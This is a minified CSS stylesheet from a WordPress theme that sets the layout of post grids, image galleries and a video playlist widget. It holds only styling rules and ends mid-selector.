.penci-grid_9 .penci-grid-item:nth-child(3),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(4),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(3){margin-top:4px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci_post_content,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_9 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_9 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_9 .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_9 .penci-grid-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_9 .penci-grid-item,.wpb_wrapper>.penci-grid_9.penci-vc-column-1 .penci-grid-item,.widget-area .penci-grid_9 .penci-grid-item{width:100%;margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_9 .penci-grid-item:first-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_9 .penci-grid-item:first-child,.wpb_wrapper>.penci-grid_9.penci-vc-column-1 .penci-grid-item:first-child,.widget-area .penci-grid_9 .penci-grid-item:first-child{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_9 .penci-subcat-filter,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_9 .penci-subcat-filter,.wpb_wrapper>.penci-grid_9.penci-vc-column-1 .penci-subcat-filter,.widget-area .penci-grid_9 .penci-subcat-filter{display:none!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_9 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_9 .penci_post_content,.wpb_wrapper>.penci-grid_9.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_9 .penci_post_content{padding:0 15px 10px}}@media screen and (max-width:767px){.penci-grid_9 .penci_post_content{width:100%}.penci-grid_9 .penci_post_content .penci__post-title{margin-bottom:0;text-align:center}.penci-grid_9 .penci_post-meta,.penci-grid_9 .icon-post-format,.penci-grid_9 .penci-post-cat,.penci-grid_9 .penci-piechart{display:none}.penci-grid_9 .penci-grid-item{width:50%;margin-top:4px}.penci-grid_9 .penci-grid-item:nth-child(1),.penci-grid_9 .penci-grid-item:nth-child(2){margin-top:0}}@media screen and (max-width:480px){.penci-grid_9 .penci_post_content{padding:0 5px 5px}.penci-grid_9 .penci_post_content .penci__post-title{font-size:14px;text-align:center}}.penci-grid_10 .penci-block_content{margin-bottom:20px}.penci-grid_10 .penci-block_content__items{margin-top:4px}.penci-grid_10 .penci-block_content__items:first-child{margin-top:0}.penci-grid_10 .penci-block_content__items{margin-left:-2px;margin-right:-2px}.penci-grid_10 .penci_post_content .penci__post-title{font-size:18px}.penci-grid_10 .penci-post-item{position:relative;width:50%;float:left;margin-top:4px;margin-bottom:0;border-left:2px solid transparent;border-right:2px solid transparent;overflow:hidden;background-color:transparent}.penci-grid_10 .penci-post-item:nth-child(1){margin-top:0}.penci-grid_10 .penci-post-item:nth-child(2){margin-top:0}.penci-grid_10 .penci-post-item:nth-child(2n+1){clear:both}.penci-grid_10 .penci-post-item:hover .penci-image-holder:after{opacity:.85}.penci-grid_10 .penci-image-holder:after{background:linear-gradient(to bottom,transparent 50%,black 100%);opacity:.65}.penci-grid_10 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 19px 15px}.penci-grid_10 .penci_post_content a{color:#fff}.penci-grid_10 .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:0;margin-bottom:0}.penci-grid_10 .penci_post_content .penci_post-meta{margin-top:0;margin-bottom:6px;font-size:12px;font-size:1.2rem}.penci-grid_10 .penci_post_content .penci_post-meta .entry-meta-item{margin-left:17px;display:inline-block}.penci-grid_10 .penci_post_content .penci_post-meta .entry-meta-item:first-child{margin-left:1px}.penci-grid_10 .penci_post_content .penci__post-title,.penci-grid_10 .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-grid_10 .penci_post_content a,.penci-grid_10 .penci_post_content i{color:inherit}.penci-grid_10 .penci_post_content i{margin-right:5px}@media screen and (min-width:768px){.wpb_wrapper>.penci-grid_10.penci-vc-column-1 .penci-post-item,.widget-area .penci-grid_10 .penci-post-item{width:100%}.wpb_wrapper>.penci-grid_10.penci-vc-column-1 .penci-post-item:nth-child(2),.widget-area .penci-grid_10 .penci-post-item:nth-child(2){margin-top:4px}.wpb_wrapper>.penci-grid_10.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_10 .penci_post_content{padding:0 15px 10px}.wpb_wrapper>.penci-grid_10.penci-vc-column-1 .penci_post_content .penci__post-title,.widget-area .penci-grid_10 .penci_post_content .penci__post-title{font-size:14px}.wpb_wrapper>.penci-grid_10.penci-vc-column-1 .penci_post-meta,.widget-area .penci-grid_10 .penci_post-meta{display:none}.wpb_wrapper>.penci-grid_10.penci-vc-column-1 .penci-subcat-filter,.widget-area .penci-grid_10 .penci-subcat-filter{display:none!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_10 .penci_post_content{padding:10px 15px 8px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_10 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_10 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_10 .penci-post-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_10 .penci-post-item:nth-child(2){margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_10 .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_10 .penci_post_content .penci__post-title{font-size:18px}}@media screen and (max-width:1200px) and (min-width:992px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_10 .penci-post-item{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_10 .penci-post-item:nth-child(2){margin-top:4px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_10 .penci_post_content .penci__post-title{font-size:18px}}@media screen and (max-width:767px){.penci-grid_10 .penci_post_content{padding:0 15px 10px}.penci-grid_10 .penci__post-title{text-align:center}.penci-grid_10 .penci_post-meta,.penci-grid_10 .icon-post-format,.penci-grid_10 .penci-post-cat,.penci-grid_10 .penci-piechart{display:none}}@media screen and (max-width:480px){.penci-grid_10 .penci_post_content{padding:0 5px 5px}.penci-grid_10 .penci_post_content .penci__post-title{font-size:14px!important}.penci-grid_10 .penci-post-item{width:100%;margin-top:4px;border-left:0;border-right:0}.penci-grid_10 .penci-post-item:nth-child(2){margin-top:4px}}.penci-grid_11 .penci-block_content{margin-bottom:20px}.penci-grid_11 .penci-block_content__items{margin-top:4px}.penci-grid_11 .penci-block_content__items:first-child{margin-top:0}.penci-grid_11 .grid11_first_item{overflow:hidden;clear:both;display:flex!important;margin-bottom:0;background:#111}.penci-grid_11 .grid11_first_item .penci_post_content{padding-right:19px}.penci-grid_11 .grid11_first_item .penci_post_thumb{width:62.5%}.penci-grid_11 .grid11_first_item .penci_post_thumb:before{content:none}.penci-grid_11 .grid11_first_item .penci-image-holder{width:100%}.penci-grid_11 .grid11_first_item .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.33;color:#fff;margin-top:16px;margin-bottom:16px}.penci-grid_11 .grid11_first_item .penci__post-title a{color:inherit}.penci-grid_11 .grid11_first_item .penci_post-meta{padding-left:10px;color:#999;font-size:12px;font-size:1.2rem;position:absolute;bottom:20px}.penci-grid_11 .grid11_first_item .penci_post-meta:before{content:'';border-left:1px solid;top:0;bottom:0;left:0;opacity:.3;position:absolute}.penci-grid_11 .grid11_first_item .penci_post-meta a,.penci-grid_11 .grid11_first_item .penci_post-meta span{font-family:inherit}.penci-grid_11 .grid11_first_item .penci_post-meta a,.penci-grid_11 .grid11_first_item .penci_post-meta span,.penci-grid_11 .grid11_first_item .penci_post-meta i{font-size:inherit;color:inherit}.penci-grid_11 .grid11_first_item .penci_post-meta a:hover{color:#3f51b5}.penci-grid_11 .grid11_first_item .penci_post-meta i{margin-right:5px}.penci-grid_11 .grid11_first_item .penci_post-meta.penci-hide-border{border-left:0;padding-left:0}.penci-grid_11 .grid11_first_item .penci_post-meta .penci-byline{display:block;width:100%;position:relative;top:-3px}.penci-grid_11 .grid11_first_item .penci_post-meta .penci-posted-on,.penci-grid_11 .grid11_first_item .penci_post-meta .penci-comment-count{position:relative;bottom:-3px}.penci-grid_11 .grid11_first_item .penci_post-meta .author a{text-transform:uppercase;font-weight:700}.penci-grid_11 .grid11_first_item .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-grid_11 .grid11_first_item .penci_post-meta .entry-meta-item:first-child,.penci-grid_11 .grid11_first_item .penci_post-meta .entry-meta-item.penci-posted-on{padding-left:1px}.penci-grid_11 .grid11_first_item .penci-post-excerpt{color:#fff;margin-bottom:15px}.penci-grid_11 .grid11_items{margin-top:0;overflow:hidden;margin-left:-2px;margin-right:-2px}.penci-grid_11 .grid11_items .penci-post-item{position:relative;width:50%;float:left;margin-top:4px;margin-bottom:0;overflow:hidden;background-color:transparent;border-left:2px solid transparent;border-right:2px solid transparent}.penci-grid_11 .grid11_items .penci-post-item:last-child{margin-bottom:0}.penci-grid_11 .grid11_items .penci-post-item:nth-child(2n+1){clear:both}.penci-grid_11 .grid11_items .penci-post-item:hover .penci-image-holder:after{opacity:.85}.penci-grid_11 .grid11_items .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:0 15px 12px}.penci-grid_11 .grid11_items .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:0;margin-bottom:0}.penci-grid_11 .grid11_items .penci_post_content .penci_post-meta{margin-top:0;margin-bottom:5px;font-size:12px;font-size:1.2rem}.penci-grid_11 .grid11_items .penci_post_content .penci_post-meta .entry-meta-item{margin-left:17px;display:inline-block}.penci-grid_11 .grid11_items .penci_post_content .penci_post-meta .entry-meta-item:first-child{margin-left:1px}.penci-grid_11 .grid11_items .penci_post_content .penci__post-title,.penci-grid_11 .grid11_items .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-grid_11 .grid11_items .penci_post_content a,.penci-grid_11 .grid11_items .penci_post_content i{color:inherit}.penci-grid_11 .grid11_items .penci_post_content i{margin-right:5px}.penci-grid_11 .grid11_items+.penci-post-item{margin-top:4px}@media screen and (min-width:768px){.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_11 .grid11_items .penci_post_content .penci__post-title{font-size:14px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_11 .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .penci-subcat-filter,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .penci-subcat-filter,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .penci-subcat-filter,.widget-area .penci-grid_11 .penci-subcat-filter{display:none!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .grid11_first_item,.widget-area .penci-grid_11 .grid11_first_item{display:block!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .social-buttons,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .social-buttons,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .grid11_first_item .social-buttons,.widget-area .penci-grid_11 .grid11_first_item .social-buttons{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci__post-title,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .grid11_first_item .penci__post-title,.widget-area .penci-grid_11 .grid11_first_item .penci__post-title{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci_post_thumb,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci_post_thumb,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .grid11_first_item .penci_post_thumb,.widget-area .penci-grid_11 .grid11_first_item .penci_post_thumb{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci_mobj__img,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci_mobj__img,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .grid11_first_item .penci_mobj__img,.widget-area .penci-grid_11 .grid11_first_item .penci_mobj__img{margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci__post-title,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .grid11_first_item .penci__post-title,.widget-area .penci-grid_11 .grid11_first_item .penci__post-title{margin-top:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci_post-meta,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .grid11_first_item .penci_post-meta,.widget-area .penci-grid_11 .grid11_first_item .penci_post-meta{position:inherit}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci-post-excerpt,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci-post-excerpt,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .grid11_first_item .penci-post-excerpt,.widget-area .penci-grid_11 .grid11_first_item .penci-post-excerpt{margin-bottom:0;margin-top:10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .penci_post_content,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_11 .penci_post_content{padding:10px 15px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_items .penci-post-item,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .grid11_items .penci-post-item,.widget-area .penci-grid_11 .grid11_items .penci-post-item{border-left:0;border-right:0;width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .penci_post-meta,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .penci_post-meta,.widget-area .penci-grid_11 .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .penci__post-title,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .penci__post-title,.widget-area .penci-grid_11 .penci__post-title{font-size:16px!important}}@media screen and (max-width:1200px) and (min-width:992px){.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_11 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_11 .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_11 .grid11_items .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_11 .grid11_items .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_11 .grid11_items .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_11 .grid11_items .penci_post_content .penci__post-title{font-size:15px!important}}@media screen and (max-width:767px){.penci-grid_11 .grid11_first_item{display:block!important}.penci-grid_11 .grid11_first_item .penci_mobj__img{margin-right:0;width:100%}.penci-grid_11 .grid11_first_item .penci__post-title{margin-top:0;margin-bottom:0}.penci-grid_11 .grid11_first_item .penci-post-excerpt{margin-top:7px}.penci-grid_11 .grid11_first_item .penci_post_content{padding:10px}.penci-grid_11 .grid11_first_item .penci_post-meta{position:inherit}.penci-grid_11 .grid11_items .penci_post-meta,.penci-grid_11 .grid11_items .icon-post-format,.penci-grid_11 .grid11_items .penci-post-cat,.penci-grid_11 .grid11_items .penci-piechart{display:none}.penci-grid_11 .grid11_items .penci__post-title{font-size:16px!important;text-align:center}.penci-grid_11 .grid11_first_item .penci_post-meta{display:none}}@media screen and (max-width:480px){.penci-grid_11 .grid11_items .penci_post_content{padding:0 5px 5px}.penci-grid_11 .grid11_items .penci_post_content .penci__post-title{font-size:14px!important;text-align:center}.penci-grid_11 .grid11_first_item .social-buttons{display:none}.penci-grid_11 .grid11_first_item .penci__post-title{font-size:16px!important}.penci-grid_11 .grid11_first_item .penci-post-excerpt{margin-bottom:0;font-size:14px}}.penci-gal-wrapper-item{width:100%;clear:both}.penci_gallery .penci-block_content{margin-bottom:20px}.penci_gallery .penci-image-holder,.penci_gallery .penci-block_content a{display:block;transition:all .5s ease;width:100%;position:relative;cursor:zoom-in}.penci_gallery .penci-image-holder:focus,.penci_gallery .penci-block_content a:focus{outline:none}.penci_gallery .penci-image-holder img,.penci_gallery .penci-block_content a img{width:100%;display:block}.penci_gallery .penci-small-thumb .penci-image-holder,.penci_gallery .penci-small-thumb a{cursor:inherit!important}.penci_gallery .penci-image-holder img{position:absolute;top:0;bottom:0;opacity:0;width:100%;height:auto}.penci_gallery.style-1 .penci-gal-item,.penci_gallery.style-2 .penci-gal-item,.penci_gallery.style-3 .penci-gal-item{margin-bottom:0;position:relative}.penci_gallery.style-1 .penci-gal-item .penci-image-holder:after,.penci_gallery.style-2 .penci-gal-item .penci-image-holder:after,.penci_gallery.style-3 .penci-gal-item .penci-image-holder:after{content:'';position:absolute;left:0;top:0;bottom:0;right:0;opacity:.6;transition:all .3s;z-index:10;background:linear-gradient(to bottom,transparent 60%,black 100%)}.penci_gallery.style-1 .penci-gal-item:before,.penci_gallery.style-2 .penci-gal-item:before,.penci_gallery.style-3 .penci-gal-item:before{padding-top:47.36%}.penci_gallery.style-1 .penci-gal-item:hover:after,.penci_gallery.style-2 .penci-gal-item:hover:after,.penci_gallery.style-3 .penci-gal-item:hover:after{opacity:.75}.penci_gallery.style-1 .penci-gal-item .penci__gallery-caption,.penci_gallery.style-2 .penci-gal-item .penci__gallery-caption,.penci_gallery.style-3 .penci-gal-item .penci__gallery-caption{position:absolute;z-index:30;bottom:0;width:100%;padding:0 15px;text-align:center;font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.5;color:#fff;margin-bottom:11px}.penci_gallery.style-1 .penci-gal-item .penci__gallery-caption span,.penci_gallery.style-2 .penci-gal-item .penci__gallery-caption span,.penci_gallery.style-3 .penci-gal-item .penci__gallery-caption span{max-width:540px;display:block;margin-left:auto;margin-right:auto;color:#fff}.penci-slider-sync .penci-big_items .active .penci__gallery-caption{animation-name:pencifadeInUpSlider}.penci-slider-sync .penci-big_items .penci__gallery-caption{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.45s;animation-delay:.7s;-webkit-animation-delay:.7s}.penci_gallery.style-1 .penci-big_items h3{animation-delay:.5s;-webkit-animation-delay:.5s}.penci_gallery.style-1 .penci-block_content{margin-left:-20px;margin-right:-20px;margin-bottom:0}.penci_gallery.style-1 .penci-small_thumbs{height:100px;overflow:hidden}.penci_gallery.style-1 .penci-small-thumb{width:140px;height:100px;padding:10px;float:left;background:transparent;position:relative;cursor:pointer;transition:all .3s}.penci_gallery.style-1 .penci-small-thumb:after{content:'';right:0;top:10px;bottom:10px;background-color:#ececec;width:1px;position:absolute}.penci_gallery.style-1 .owl-item.current .penci-small-thumb,.penci_gallery.style-1 .owl-item:hover .penci-small-thumb{background:#000}.penci_gallery.style-1 .owl-item.current .penci-small-thumb:after,.penci_gallery.style-1 .owl-item:hover .penci-small-thumb:after{content:none}.penci_gallery.style-1 .owl-item:last-child .penci-small-thumb::after{content:none}.penci_gallery.style-1 .owl-carousel .owl-nav .owl-prev,.penci_gallery.style-1 .owl-carousel .owl-nav .owl-next{width:40px;height:40px;opacity:.4;background-color:#000;font-size:30px;font-size:3rem;border-radius:0;line-height:40px;margin-top:-20px}.penci_gallery.style-1 .owl-carousel .owl-nav .owl-prev:hover,.penci_gallery.style-1 .owl-carousel .owl-nav .owl-next:hover{opacity:1}.penci_gallery.style-1 .owl-carousel .owl-nav .owl-prev i,.penci_gallery.style-1 .owl-carousel .owl-nav .owl-next i{color:#fff}.penci_gallery.style-2 .penci-block_content{margin-right:-20px;margin-left:-20px}.penci_gallery.style-2 .penci-block_content a img{height:400px;width:auto}.penci_gallery.style-2 .penci-image-holder:before{padding-top:55.558%}.penci_gallery.style-2 .penci-gal-item{position:relative;overflow:hidden}.penci_gallery.style-3 .penci-block_content{margin-right:-22px;margin-left:-22px}.penci_gallery.style-3 .penci-grid-5-item{width:100%;display:flex;flex-wrap:wrap}.penci_gallery.style-3 .penci-image-holder:before{padding-top:73.765%}.penci_gallery.style-3 .penci-gal-item{width:100%;margin-bottom:0;position:relative;border-left:2px solid transparent;border-right:2px solid transparent}.penci_gallery.style-4 .popup-gallery{margin-left:-2px;margin-right:-2px;margin-top:-3px}.penci_gallery.style-4 .item{width:50%;border:0;margin:0;height:auto;float:left;overflow:hidden;padding-left:2px;padding-right:2px;margin-top:4px}.penci_gallery.style-4 .item:nth-child(2n+1){clear:both}.penci_gallery.style-5 .penci-gal-wrapper-item{margin-bottom:3px;overflow:hidden}.penci_gallery.style-5 .penci-gal-item{width:22.22222%;border-left:3px solid transparent;float:left}.penci_gallery.style-5 .penci-gal-item-1{width:55.5555556%;border-left:0}.penci_gallery.style-5 .penci-gal-item-1 .penci-image-holder:before{padding-top:53.25%}.penci_gallery.style-5 .penci-gal-item-2,.penci_gallery.style-5 .penci-gal-item-3{margin-bottom:3px}.penci_gallery.style-6 .popup-gallery{margin-left:-1.5px;margin-right:-1.5px;margin-top:-3px}.penci_gallery.style-6 .penci-gal-item{width:33.333333%;border:0;margin:0;height:auto;float:left;overflow:hidden;padding-left:1.5px;padding-right:1.5px;margin-top:3px}.penci_gallery.style-6 .penci-gal-item:nth-child(3n+1){clear:both}.penci_gallery.style-6 .penci-gal-item img{width:100%;display:block}.penci_gallery.style-7 .popup-gallery{margin-left:-1.5px;margin-right:-1.5px;margin-top:-3px}.penci_gallery.style-7 .penci-gal-item{width:33.333333%;border:0;margin:0;height:auto;float:left;overflow:hidden;padding-left:1.5px;padding-right:1.5px;margin-top:3px}.penci_gallery.style-7 .penci-gal-item img{width:100%;display:block}.penci_gallery.style-7 .penci-gal-item-1,.penci_gallery.style-7 .penci-gal-item-2{width:50%}.penci_gallery.style-7 .penci-gal-item-3{clear:both}@media screen and (max-width:767px){.penci_gallery.style-5 .penci-gal-item{width:50%;border-left:1px solid transparent}.penci_gallery.style-5 .penci-gal-item-1{width:100%;border-left:0;border-right:0;margin-bottom:2px}.penci_gallery.style-5 .penci-gal-item-2,.penci_gallery.style-5 .penci-gal-item-4{border-left:0;border-right:1px solid transparent}.penci_gallery.style-5 .penci-gal-item-3,.penci_gallery.style-5 .penci-gal-item-5{border-right:0;border-left:1px solid transparent}.penci_gallery.style-1 .penci-gal-item .penci__gallery-caption,.penci_gallery.style-2 .penci-gal-item .penci__gallery-caption,.penci_gallery.style-3 .penci-gal-item .penci__gallery-caption{font-size:14px}}@media screen and (max-width:480px){.penci_gallery.style-2 .penci-block_content a img{height:auto;width:100%}}.penci-videos-playlist.style-video_list{border-top:0;padding-left:0;padding-right:0}.penci-videos-playlist.style-video_list .penci-block_content{margin-top:0;margin-bottom:0}.penci-videos-playlist .penci-block_content{position:relative}.penci-videos-playlist .fluid-width-video-wrapper{padding-top:56.25%!important}.penci-videos-playlist .penci-video-play{background-color:#111;position:relative;width:66%;float:left}.penci-videos-playlist .penci-video-play .video-player-wrapper{position:relative;z-index:2}.penci-videos-playlist .penci-video-play .loader-overlay{z-index:1}.penci-videos-playlist .penci-video-play .video-frame{visibility:hidden}.penci-videos-playlist .penci-video-play iframe{width:100%}.penci-videos-playlist .fluid-width-video-wrapper{position:relative;z-index:2}.penci-videos-playlist .penci-video-nav{width:34%;height:100%;float:right;position:absolute;top:0;right:0;overflow:hidden;border-width:0 1px 1px 0}.penci-videos-playlist .penci-video-nav:before,.penci-videos-playlist .penci-video-nav:after{content:'';position:absolute;right:0;top:0;height:100%;width:1px;background:rgba(0,0,0,.05)}.penci-videos-playlist .penci-video-nav:before{width:100%;height:1px;bottom:0;top:auto}.penci-videos-playlist .penci-video-nav .penci-playlist-title{background:#3f51b5;color:#fff;height:70px;width:100%;padding:0 15px;line-height:17px;font-size:20px;font-size:2rem;z-index:9}.penci-videos-playlist .penci-video-nav .penci-playlist-title .playlist-title-icon{font-size:27px;font-size:2.7rem;float:left;margin-right:10px;height:70px;line-height:70px;width:40px;text-align:center;font-weight:400}.penci-videos-playlist .penci-video-nav .penci-playlist-title a{color:inherit}.penci-videos-playlist .penci-video-nav .penci-playlist-title .fa{padding-right:5px}.penci-videos-playlist .penci-video-nav .penci-playlist-title h2{padding-top:14px;font-size:18px;font-size:1.8rem;clear:none}.penci-videos-playlist .penci-video-nav .penci-playlist-title .penci-videos-number{font-size:11px;display:block;float:left}.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav{position:relative;float:left;width:100%}.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:first-child{border-top:1px solid #ececec}.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child{border-bottom:1px solid #ececec}.is-mobile .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav{overflow-y:auto}.penci-videos-playlist .penci-video-nav .penci-custom-scroll .penci-video-playlist-item:last-of-type{border-bottom:0}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item{padding:12px 15px;display:block;overflow:hidden;cursor:pointer;border-bottom:1px solid #ececec;transition:.3s}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item:last-of-type{border-bottom:0}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number{float:left;width:20px;text-align:left;line-height:60.75px;font-size:13px;font-size:1.3rem;color:#111}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon{display:none;color:#3f51b5}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon{display:none}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail{width:108px;height:60.75px;float:left}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-info{padding-left:20px;display:inline-block}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title{font-size:13px;font-size:1.3rem;font-weight:400;line-height:1.3;font-family:inherit;width:100%;display:block;float:left;margin-top:-2px}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration{float:left;font-size:11px;font-size:1.1rem;color:#888;margin-top:5px;line-height:1}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing{background:#eee;color:#3f51b5}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing .penci-video-play-icon{display:block}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing .penci-video-number{display:none}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-paused .penci-video-paused-icon{display:block}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-paused .penci-video-number{display:none}.penci-videos-playlist .penci-video-nav .mCustomScrollBox>.mCSB_scrollTools{right:0;left:auto}.penci-videos-playlist .penci-video-nav .mCSB_inside>.mCSB_container{margin-right:0}.penci-videos-playlist .penci-video-nav .mCSB_scrollTools{width:7px}.penci-videos-playlist .penci-video-nav .penci_media_object{margin-bottom:0}.penci-container-width-1080 .penci-content-main .penci-videos-playlist .penci-video-play,.penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-play,.penci-vc_two-sidebar .penci-content-main .penci-videos-playlist .penci-video-play{width:60%}.penci-container-width-1080 .penci-content-main .penci-videos-playlist .penci-video-nav,.penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav,.penci-vc_two-sidebar .penci-content-main .penci-videos-playlist .penci-video-nav{width:40%}.penci-container-width-1080 .penci-content-main .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail,.penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail,.penci-vc_two-sidebar .penci-content-main .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail{width:90px;height:50.625px}.penci-container-width-1080 .penci-content-main.penci-col-6 